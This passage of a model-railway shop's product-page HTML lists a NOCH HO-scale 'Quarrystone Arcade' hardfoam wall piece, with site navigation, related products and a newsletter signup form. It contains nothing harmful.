menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-18910 status-publish first outofstock product_cat-etrains product_cat-scenery product_cat-walls has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/">Scenery</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Quarrystone Arcade</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58260-1.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58250-2.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58250-3.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58250-4.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58260-1.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58250-2.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58250-3.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/58250-4.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-369 term-scenery">Scenery</span><b>, </b><span class="term-398 term-walls">Walls</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Quarrystone Arcade</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">NOC58260</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.50</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="17.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC58260" data-item-categories="Etrains,Scenery,Walls"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="a083"><button class="w-tabs-section-header" aria-controls="content-a083" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-a083"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>Scale &#8211; HO 1:87</p>
<p>Size 27 x 10 cm</p>
<p>Contents &#8211; 1 Piece </p>
<p>Description &#8211; Stone on Stone: the hardfoam series &#8220;Quarrrystone Wall&#8221; convinces through its very realistic stone structure. All product of this series have the same stone structure as the viaducts and almost all of the bridges displayed in the catalogue (pg. 35-39). The articles, therefore, are ideally suited for tunnel constructions or for landscaping in direct vicinity of the NOCH Hardfoam Bridges.</p>
<p>Made in Germany</p>
</div></div></div></div><div class="w-tabs-section" id="x29a"><button class="w-tabs-section-header" aria-controls="content-x29a" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-x29a"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-20778 product type-product status-publish has-post-thumbnail brand-ladegueter-bauer product-scale-ho product_cat-etrains product_cat-loads product_cat-loads-n-scale  instock taxable shipping-taxable purchasable product-type-simple" data-id="20778" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/aluminium-bars/" class="w-grid-item-anchor" aria-label="Aluminium Bars"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="800" height="533" src="https://www.etrains.com.au/wp-content/uploads/2024/09/n1092.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/n1092.jpg 800w, https://www.etrains.com.au/wp-content/uploads/2024/09/n1092-600x400.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/n1092-300x200.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Aluminium Bars</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-363 term-loads">Loads</span><b>, </b><span class="term-405 term-loads-n-scale">Loads N Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="22.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="LBN1092" data-item-categories="Etrains,Loads,Loads N Scale"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-22694 product type-product status-publish has-post-thumbnail brand-marklin power-system-ac product-era-iv product-scale-ho product_cat-discount product_cat-etrains product_cat-marklin product_cat-wagons last instock sale taxable shipping-taxable purchasable product-type-simple" data-id="22694" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/type-eaos-gondola/" class="w-grid-item-anchor" aria-label="Type Eaos Gondola"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1500" height="1069" src="https://www.etrains.com.au/wp-content/uploads/2024/09/46917.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/46917.jpg 1500w, https://www.etrains.com.au/wp-content/uploads/2024/09/46917-600x428.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/46917-300x214.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/46917-1024x730.jpg 1024w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Type Eaos Gondola</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-396 term-discount">Discount</span><b>, </b><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-426 term-marklin">Märklin</span><b>, </b><span class="term-432 term-wagons">Wagons</span></div><p class="w-post-elm product_field price usg_product_field_1"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;92.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>73.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;73.50.</span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="73.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="MAR46917" data-item-categories="Discount,Etrains,Märklin,Wagons"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-20097 product type-product status-publish has-post-thumbnail brand-noch product-scale-ho product_cat-accessories product_cat-accessories-ho-scale product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains first instock taxable shipping-taxable purchasable product-type-simple" data-id="20097" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/green-house-kit/" class="w-grid-item-anchor" aria-label="Green House &#8211; kit"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="850" height="577" src="https://www.etrains.com.au/wp-content/uploads/2024/09/14357-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/14357-1.jpg 850w, https://www.etrains.com.au/wp-content/uploads/2024/09/14357-1-600x407.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/14357-1-300x204.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Green House &#8211; kit</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-367 term-accessories">Accessories</span><b>, </b><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span><b>, </b><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="12.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC14357" data-item-categories="Accessories,Accessories HO Scale,Buildings,Buildings HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1430,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[18910],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(556825751)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/quarrystone-arcade/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='AUD' value='HY/WM9BwiuSX7jk9iImm7+ZwmPj6oc1eL+o2j+bvyqv01Op5Gy9mOphJJVrGQPdI64+Fd3xl/SWgyN/KSMfyiyYeOqb7seXI/VQXbMdsR5pwSPo=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
